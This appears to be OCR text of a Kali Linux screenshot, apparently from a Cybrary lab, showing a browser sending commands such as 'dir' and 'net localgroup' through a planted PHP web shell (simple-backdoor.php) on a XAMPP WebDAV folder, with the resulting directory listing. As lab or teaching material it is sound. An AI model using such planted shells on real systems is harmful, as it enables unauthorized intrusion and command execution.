 Applications Places Mon Dec 15, 10:46 PM root
Iceweasel
CYBRARYIT
File Edit View History Bookmarks Tools Help
http://192.168....or.php?cmd=dir
192.168.1.76/webdav/simple-backdoor.php?cmd=net+localgroup+ Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Volume in drive C has no label.
Volume Serial Number is 1496-8CC5
Directory of C:\xampp\webdav
12/15/2014 07:45 PM
.
12/15/2014 07:45 PM
..
08/05/2009 11:00 PM 313 index.html
12/14/2014 11:51 PM 2,800 php-backdoor.php
12/15/2014 07:45 PM 328 simple-backdoor.php
12/15/2014 07:43 PM 5 test.txt
08/05/2009 11:00 PM 277 webdav.txt
5 File(s) 3,723 bytes
2 Dir(s) 39,445,073,920 bytes free
root@kali: /usr/share/... Iceweasel